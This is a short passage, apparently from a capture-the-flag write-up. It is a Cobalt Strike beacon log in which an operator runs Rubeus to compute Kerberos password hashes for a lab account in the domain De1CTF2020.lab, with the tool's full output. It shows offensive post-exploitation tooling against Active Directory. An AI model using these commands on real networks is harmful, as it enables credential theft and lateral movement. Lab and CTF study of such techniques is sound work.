 beacon> shell Rubeus.exe hash /user:mount /password:mount /domain:De1CTF2020.lab
[*] Tasked beacon to run: Rubeus.exe hash /user:mount /password:mount /domain:De1CTF2020.lab
[+] host called home, sent: 97 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
[*] Action: Calculate Password Hash(es)
[*] Input password             : mount
[*] Input username             : mount
[*] Input domain               : De1CTF2020.lab
[*] Salt                       : DE1CTF2020.LABmount
[*]       rc4_hmac             : A7BD777076A164E74E418F0913174929
[*]       aes128_cts_hmac_sha1 : 08A71EA5E6E64439156591EBA265C5BB
[*]       aes256_cts_hmac_sha1 : BE9A13F2C142ABDD9411010B9DA697601485E10232FDE719AC88DF1B96D07527
[*]       des_cbc_md5          : FD299D9197E9D61F